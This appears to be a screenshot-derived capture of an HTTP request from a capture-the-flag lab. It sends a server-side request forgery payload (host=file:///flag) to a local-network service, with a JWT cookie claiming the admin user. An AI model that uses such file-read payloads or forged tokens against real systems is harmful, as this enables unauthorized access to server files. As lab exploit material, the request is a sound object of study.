 1 GET /curl?host=file%3A%2F%2F%2Fflag&method=GET HTTP/1.1
2 Host ? : 192.168.0.123:32770
3 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzQzNTEzNjc5LCJpYXQiOjE3NDM1MTAzMDJ9.
N3JMvu-Xa9dT-A_EnjcVYrdGWHxQwaCarxncrAMpK64
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Referer: http://192.168.0.123:32770/test
7 Accept-Language: zh-CN,zh;q=0.9
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10
11